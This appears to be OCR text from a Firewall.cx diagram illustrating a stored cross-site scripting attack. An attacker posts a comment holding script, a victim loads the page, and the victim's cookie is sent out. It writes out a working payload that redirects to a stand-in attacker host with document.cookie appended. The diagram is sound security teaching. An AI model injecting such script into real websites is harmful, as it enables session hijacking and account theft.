 Attacker
1
POST http://www.website/post-comment
Injects malicious script:
<script> .....</script>
www.website
Webserver Database
LatestPost:<script>window.location='http://
www.attacker/?cookie='+document.cookie
</script>
3
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-post
4
Victim PC
Website Response
<html>
Latest Post:
<script>window.location='http://www.attacker/?cookie='+document.cookie
</script>
</html>
Firewall.cx